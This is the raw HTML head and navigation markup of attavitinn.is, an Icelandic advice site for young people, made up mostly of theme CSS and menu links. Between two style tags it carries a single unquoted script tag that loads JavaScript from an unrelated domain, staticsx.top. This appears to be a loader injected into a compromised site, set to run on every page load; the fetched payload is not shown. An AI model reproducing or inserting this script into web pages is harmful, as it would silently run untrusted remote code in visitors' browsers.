    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-mjo tag-606 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ddfb1a58c1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696ddfb1a58c1" ><script>var block_td_uid_1_696ddfb1a58c1 = new tdBlock();
block_td_uid_1_696ddfb1a58c1.id = "td_uid_1_696ddfb1a58c1";
block_td_uid_1_696ddfb1a58c1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696ddfb1a58c1_rand","tdc_css_class":"td_uid_1_696ddfb1a58c1_rand","tdc_css_class_style":"td_uid_1_696ddfb1a58c1_rand_style"}';
block_td_uid_1_696ddfb1a58c1.td_column_number = "3";
block_td_uid_1_696ddfb1a58c1.block_type = "td_block_mega_menu";
block_td_uid_1_696ddfb1a58c1.post_count = "4";
block_td_uid_1_696ddfb1a58c1.found_posts = "102";
block_td_uid_1_696ddfb1a58c1.header_color = "";
block_td_uid_1_696ddfb1a58c1.ajax_pagination_infinite_stop = "";
